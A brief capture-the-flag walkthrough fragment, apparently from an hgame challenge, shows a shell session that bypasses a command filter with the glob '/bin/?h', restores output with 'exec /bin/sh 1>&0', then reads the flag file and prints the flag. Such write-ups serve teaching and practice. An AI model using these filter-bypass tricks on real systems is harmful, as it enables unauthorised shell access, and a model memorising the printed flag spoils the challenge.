 find yourself
ls -l /proc/self/cwd
lrwxrwxrwx 1 1000 1000 0 Jan 29 08:09 /proc/self/cwd -> /tmp/0xabb905be
where are you?
/tmp/0xabb905be
/bin/?h
exec /bin/sh 1>&0
ls /
bin
dev
flag
fys
lib
lib32
lib64
proc
run.sh
tmp
cat /flag
hgame{You_4re_So_ClEV3R}